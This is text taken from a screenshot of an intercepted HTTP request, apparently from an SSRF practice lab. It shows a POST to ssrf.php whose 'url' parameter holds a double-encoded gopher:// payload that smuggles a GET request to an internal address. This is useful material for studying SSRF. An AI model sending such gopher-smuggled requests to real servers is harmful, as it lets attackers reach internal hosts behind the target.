 美化 Raw Hex \n 美化
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 590
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%25%32%30%25%32%66%25
%36%65%25%36%31%25%36%64%25%36%35%25%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%36%
65%25%36%31%25%36%64%25%36%35%25%33%64%25%36%34%25%36%31%25%37%61%25%36%38%25%37%35%2
5%36%31%25%36%65%25%36%37%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33
%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%
25%32%35%25%33%32%25%33%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%3
3%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61